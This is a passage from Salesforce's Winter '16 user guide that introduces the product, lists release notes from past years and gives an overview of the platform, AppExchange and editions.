

# How to Be Successful with **Salesforce**

User Guide, Winter '16





© Copyright 2000–2015 salesforce.com, inc. All rights reserved. Salesforce is a registered trademark of salesforce.com, inc., as are other names and marks. Other marks appearing herein may be trademarks of their respective owners.

# **CONTENTS**













# <span id="page-6-0"></span>LEARN SALESFORCE BASICS

# <span id="page-6-1"></span>Welcome, Salesforce Users

Welcome to Salesforce! This documentation, designed for users and administrators, introduces Salesforce and its key concepts, provides an overview of products and editions, and guides you through setting yourself up as a user. You'll also find information about common tasks you'll perform in Salesforce—like using basic Chatter features, running reports, or searching Salesforce for the information or records you need.

<span id="page-6-2"></span>To learn how to log in and personalize Salesforce, see [Getting Started as a New User](#page-21-1).

# Get to Know Salesforce Products

# What's New in Salesforce?

### Current Release

Learn about the newest features for sales, support, marketing, and Chatter users, as well as enhancements to the platform. You can also visit the [Winter '16 community page](http://www.salesforce.com/customer-resources/releases/winter16/).

Our release notes include complete details about new features, as well as implementation tips and best practices.

- **•** [Winter '16 Release Notes](http://releasenotes.docs.salesforce.com/en-us/winter16/release-notes/salesforce_release_notes.htm)
- **•** [Salesforce for Outlook Release Notes](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_sfo_release_notes.pdf)
- **•** Force.com [Connect for Office Release Notes](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_office_release_notes.pdf)
- **•** Force.com [Connect Offline Release Notes](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_offline_release_notes.pdf)

### Past Releases

Our archive of release notes includes details about features we introduced in previous releases.

- **•** [Summer '15 Release Notes](https://resources.docs.salesforce.com/196/latest/en-us/sfdc/pdf/salesforce_summer15_release_notes.pdf)
- **•** [Spring '15 Release Notes](https://resources.docs.salesforce.com/194/latest/en-us/sfdc/pdf/salesforce_spring15_release_notes.pdf)
- **•** [Winter '15 Release Notes](https://resources.docs.salesforce.com/192/latest/en-us/sfdc/pdf/salesforce_winter15_release_notes.pdf)
- **•** [Summer '14 Release Notes](https://resources.docs.salesforce.com/190/latest/en-us/sfdc/pdf/salesforce_summer14_release_notes.pdf)
- **•** [Spring '14 Release Notes](https://resources.docs.salesforce.com/188/latest/en-us/sfdc/pdf/salesforce_spring14_release_notes.pdf)
- **•** [Winter '14 Release Notes](https://resources.docs.salesforce.com/186/latest/en-us/sfdc/pdf/salesforce_winter14_release_notes.pdf)
- **•** [Summer '13 Release Notes](https://resources.docs.salesforce.com/184/latest/en-us/sfdc/pdf/salesforce_summer13_release_notes.pdf)
- **•** [Spring '13 Release Notes](https://resources.docs.salesforce.com/182/latest/en-us/sfdc/pdf/salesforce_spring13_release_notes.pdf)
- **•** [Winter '13 Release Notes](https://resources.docs.salesforce.com/180/latest/en-us/sfdc/pdf/salesforce_winter13_release_notes.pdf)
- **•** [Summer '12 Release Notes](https://resources.docs.salesforce.com/178/latest/en-us/sfdc/pdf/salesforce_summer12_release_notes.pdf)

### EDITIONS

Available in: Salesforce Classic

Available in all editions

- **•** [Spring '12 Release Notes](https://resources.docs.salesforce.com/176/latest/en-us/sfdc/pdf/salesforce_spring12_release_notes.pdf)
- **•** [Winter '12 Release Notes](https://resources.docs.salesforce.com/174/latest/en-us/sfdc/pdf/salesforce_winter12_release_notes.pdf)
- **•** [Summer '11 Release Notes](https://resources.docs.salesforce.com/172/latest/en-us/sfdc/pdf/salesforce_summer11_release_notes.pdf)
- **•** [Spring '11 Release Notes](https://resources.docs.salesforce.com/170/latest/en-us/sfdc/pdf/salesforce_spring11_release_notes.pdf)
- **•** [Winter '11 Release Notes](https://resources.docs.salesforce.com/168/latest/en-us/sfdc/pdf/salesforce_winter11_release_notes.pdf)
- **•** [Summer '10 Release Notes](https://resources.docs.salesforce.com/166/latest/en-us/sfdc/pdf/salesforce_summer10_release_notes.pdf)
- **•** [Spring '10 Release Notes](https://resources.docs.salesforce.com/164/latest/en-us/sfdc/pdf/salesforce_spring10_release_notes.pdf)
- **•** [Winter '10 Release Notes](https://resources.docs.salesforce.com/162/latest/en-us/sfdc/pdf/salesforce_winter10_release_notes.pdf)
- **•** [Summer '09 Release Notes](https://resources.docs.salesforce.com/160/latest/en-us/sfdc/pdf/salesforce_summer09_release_notes.pdf)
- **•** [Spring '09 Release Notes](https://resources.docs.salesforce.com/158/latest/en-us/sfdc/pdf/salesforce_spring09_release_notes.pdf)
- **•** [Winter '09 Release Notes](https://resources.docs.salesforce.com/156/latest/en-us/sfdc/pdf/salesforce_winter09_release_notes.pdf)
- **•** [Summer '08 Release Notes](https://resources.docs.salesforce.com/154/latest/en-us/sfdc/pdf/salesforce_summer08_release_notes.pdf)
- **•** [Spring '08 Release Notes](https://resources.docs.salesforce.com/152/latest/en-us/sfdc/pdf/salesforce_spring08_release_notes.pdf)
- **•** [Winter '08 Release Notes](https://resources.docs.salesforce.com/150/latest/en-us/sfdc/pdf/salesforce_winter08_release_notes.pdf)
- **•** [Summer '07 Release Notes](https://resources.docs.salesforce.com/148/latest/en-us/sfdc/pdf/salesforce_summer07_release_notes.pdf)
- **•** [Spring '07 Release Notes](https://resources.docs.salesforce.com/146/latest/en-us/sfdc/pdf/salesforce_spring07_release_notes.pdf)
- **•** [Force.com Mobile 7.0 for BlackBerry Release Notes](https://resources.docs.salesforce.com/146/latest/en-us/sfdc/pdf/salesforce_axm_7.0_release_notes.pdf)
- **•** [Force.com Mobile 6.1 for Windows Mobile 5 Release Notes](https://resources.docs.salesforce.com/146/latest/en-us/sfdc/pdf/salesforce_axm_wm5_release_notes.pdf)
- **•** [Winter '07 Release Notes](https://resources.docs.salesforce.com/144/latest/en-us/sfdc/pdf/salesforce_winter07_release_notes.pdf)
- **•** [Summer '06 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_summer06_release_notes.pdf)
- **•** [Winter '06 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_winter06_release_notes.pdf)
- **•** [Force.com Mobile 6.0 Release Notes](https://resources.docs.salesforce.com/146/latest/en-us/sfdc/pdf/salesforce_axm_6.0_release_notes.pdf)
- **•** [Summer '05 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_summer05_release_notes.pdf)
- **•** [Winter '05 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_winter05_release_notes.pdf)
- **•** [Summer '04 Release Notes](https://resources.docs.salesforce.com/142/latest/en-us/sfdc/pdf/salesforce_summer04_release_notes.pdf)

# Salesforce Overview

Welcome to the award-winning cloud-computing service—designed to help you manage your customer relationships, integrate with other systems, and build your own applications. Salesforce includes the following products and services.

#### **Salesforce Applications**

Salesforce includes prebuilt applications (or "apps") for customer relationship management (CRM) ranging from sales force automation to partner relationship management, marketing, and customer service.

#### **Force.com Platform**

The Force.com platform is the first platform as a service (PaaS), enabling developers to create and deliver any kind of business application entirely on demand and without software. The platform also includes easy to use point-and-click customization tools to help you create solutions for your unique business requirements, without any programming experience.

### EDITIONS

#### Available in: Salesforce Classic

Your Salesforce edition determines which features and functionality you can access. To find out which edition you're using, look at the browser tab or title.

#### **Database.com**

Database.com is a multitenant cloud database service that's designed to store data for mobile, social enterprise applications. You can use Database.com as the back-end database for applications that are written in any language and run on any platform or mobile device. Database.com's built-in social computing infrastructure and native support for building sophisticated REST-based APIs enable you to create employee-facing, native mobile and social apps.

#### **AppExchange**

AppExchange is a marketplace featuring hundreds of cloud applications created by Salesforce customers, developers, and partners. Many of the applications are free and all of them are pre-integrated with Salesforce, enabling you to easily and efficiently add functionality.

#### **Salesforce.com Community**

Salesforce provides training, support, consulting, events, best practices, and discussion boards to help you be successful. Visit [Salesforce.com Community](http://www.salesforce.com/community/).

# Key Concepts and Terms

As you're getting up to speed with Salesforce, it's helpful to learn some key concepts and terms. They'll come up frequently as you interact with the product, our documentation, and our service professionals. The concepts here will help you understand how Salesforce works. And the terms will help you understand some of its main components.

### EDITIONS

Available in: Salesforce Classic

Available in: **All Editions**

### **Concepts**



### Terms



# <span id="page-9-0"></span>**Editions**

### Salesforce Edition Overview

Salesforce offers several bundles of its products and services, each geared toward a different set of business needs.

These bundles, called editions, all share the same look and feel, but they vary by feature, functionality, and pricing. For example, a feature that is available in Professional Edition for an additional fee may be included in Enterprise Edition. You might choose to start with a more basic edition, then upgrade later as you grow your business.

For a comparison chart of editions and their features, see the [Salesforce Pricing and Editions page](http://www.salesforce.com/crm/editions-pricing.jsp).

### EDITIONS

Available in: Salesforce Classic

Your Salesforce edition determines which features and functionality you can access. To find out which edition you're using, look at the browser tab or title.

Note: The Salesforce Help describes all generally available features, including those that are not available in all editions. To find out whether a feature is available in your edition: search for the feature in the help, then check out the "Available in:" table at the top of any topic you find for that feature.

SEE ALSO:

[Salesforce Mobile Products Overview](#page-16-0)

### Contact Manager Edition

